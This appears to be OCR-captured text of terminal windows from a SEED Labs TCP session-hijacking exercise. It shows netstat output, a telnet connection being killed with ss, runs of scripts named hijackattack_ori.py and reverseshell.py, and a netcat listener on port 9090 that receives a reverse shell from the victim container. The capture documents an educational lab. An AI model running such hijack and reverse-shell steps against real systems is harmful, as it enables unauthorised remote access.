 Activities
Terminal
Jan 30 12:09
seed@VM: ~/.../Labsetup
0.6
vict [ OK ]
user [ OK ]
Home Desktop Lab Labsetup volumes
Recent
seed@VM: ~/.../Labsetup
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 72 10.9.0.6:23 10.9.0.5:55572 ESTABLISHED
root@9c845a3c67bc:/# ss -K dst 10.9.0.5 dport 55572
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
tcp ESTAB 0 144 10.9.0.6:telnet 10.9.0.5:55572
root@9c845a3c67bc:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.11:36903 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.6:42238 10.9.0.1:9090 ESTABLISHED
tcp 0 106 10.9.0.6:23 10.9.0.5:55576 ESTABLISHED
root@9c845a3c67bc:/#
seed@VM: ~/.../Labsetup
root@VM:/volumes# python3 hijackattack_ori.py
^Croot@VM:/volumes# python3 hijackattack_ori.py
^Croot@VM:/volumes# jobs
root@VM:/volumes# python3 reverseshell.py
seed@VM: ~/.../Labsetup
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jan 30 16:44:01 UTC 2023 from victim-10.9.0.5.net-10.9.0.0 on pt
s/2
seed@9c845a3c67bc:~$ ls
ctf test.txt
seed@9c845a3c67bc:~$ ls
ctf test.txt
seed@9c845a3c67bc:~$ l
seed@VM: ~/.../Labsetup
[01/30/23]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 42238
seed@9c845a3c67bc:~$ ls
ls
ctf
test.txt
seed@9c845a3c67bc:~$